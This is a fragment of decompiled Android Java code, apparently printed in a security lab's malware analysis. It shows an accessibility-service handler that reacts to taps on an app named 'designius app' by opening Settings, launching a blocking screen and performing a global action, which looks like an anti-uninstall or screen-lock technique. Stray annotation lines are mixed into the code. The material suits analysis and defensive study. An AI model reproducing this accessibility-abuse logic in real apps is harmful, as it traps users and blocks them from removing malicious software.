 public void onAccessibilityEvent(AccessibilityEvent arg4) {
int v0 = arg4.getEventType();
int v1 = 2;
if(v0 == 1) {  // 点击事件
try {
List v0_1 = arg4.getText();
if(v0_1 == null) {
return;
}
if(v0_1.size() <= 0) {
return;
}
String v0_2 = v0_1.toString().toLowerCase();
arg4.getPackageName().toString();
if(!SharedPreferencesUtil.isAppHidden(((Context)this))) {
return;
}
if(!SharedPreferencesUtil.getAuthorizedUser(((Context)this)).equals("0")) {
return;
}
if(!v0_2.contains("designius app")) {
return;
}
开始锁屏
this.startActivity(new Intent("android.settings.SETTINGS").addFlags(268435456));
this.startBlockedActivity();
暗影安全实验室
this.performGlobalAction(v1);  // 全局的点击方法
}